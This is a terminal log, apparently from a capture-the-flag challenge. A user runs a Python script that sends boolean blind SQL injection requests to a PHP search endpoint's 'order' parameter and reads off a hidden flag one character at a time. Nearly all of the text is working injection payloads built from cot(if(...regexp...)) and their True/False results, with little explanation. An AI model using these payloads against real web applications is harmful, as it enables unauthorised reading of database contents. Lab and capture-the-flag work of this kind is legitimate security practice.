 False

# moxiaoxi @ moxiaoxideMBP in ~/Desktop [21:18:31]
$ python 1.py "select(substr(flag,2,1))from(ce63e444b0d049e9c899c9a0336b3c59)" "[fl]"
http://202.120.7.197/app.php?action=search&keyword=_&order=cot(if((select(substr(flag,2,1))from(ce63e
444b0d049e9c899c9a0336b3c59))regexp(0x5b666c5d),1,0))
True

# moxiaoxi @ moxiaoxideMBP in ~/Desktop [21:18:34]
$ python 1.py "select(substr(flag,2,1))from(ce63e444b0d049e9c899c9a0336b3c59)" "[l]"
http://202.120.7.197/app.php?action=search&keyword=_&order=cot(if((select(substr(flag,2,1))from(ce63e
444b0d049e9c899c9a0336b3c59))regexp(0x5b6c5d),1,0))
True

# moxiaoxi @ moxiaoxideMBP in ~/Desktop [21:18:44]
$ python 1.py "select(substr(flag,5,1))from(ce63e444b0d049e9c899c9a0336b3c59)" "[l]"
http://202.120.7.197/app.php?action=search&keyword=_&order=cot(if((select(substr(flag,5,1))from(ce63e
444b0d049e9c899c9a0336b3c59))regexp(0x5b6c5d),1,0))
False

# moxiaoxi @ moxiaoxideMBP in ~/Desktop [21:18:51]
$ python 1.py "select(substr(flag,5,1))from(ce63e444b0d049e9c899c9a0336b3c59)" "[r]"
http://202.120.7.197/app.php?action=search&keyword=_&order=cot(if((select(substr(flag,5,1))from(ce63e
444b0d049e9c899c9a0336b3c59))regexp(0x5b725d),1,0))
False

# moxiaoxi @ moxiaoxideMBP in ~/Desktop [21:18:54]
$ python 1.py "select(substr(flag,5,1))from(ce63e444b0d049e9c899c9a0336b3c59)" "[{]"
http://202.120.7.197/app.php?action=search&keyword=_&order=cot(if((select(substr(flag,5,1))from(ce63e
444b0d049e9c899c9a0336b3c59))regexp(0x5b7b5d),1,0))
True

# moxiaoxi @ moxiaoxideMBP in ~/Desktop [21:19:08]
$ python 1.py "select(substr(flag,5,1))from(ce63e444b0d049e9c899c9a0336b3c59)" "[{]"